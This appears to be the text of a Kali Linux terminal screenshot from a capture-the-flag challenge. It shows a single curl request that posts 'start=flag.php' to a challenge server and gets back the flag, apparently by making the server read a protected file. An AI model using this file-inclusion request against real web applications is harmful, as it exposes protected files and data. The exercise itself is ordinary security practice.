 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl 'http://35.246.134.224:30604/?start=' --data 'start=flag.php'
ctf{b513ef6d1a5735810bca608be42bda8ef28840ee458df4a3508d25e4b706134d}
┌──(kali㉿kali)-[~]
└─$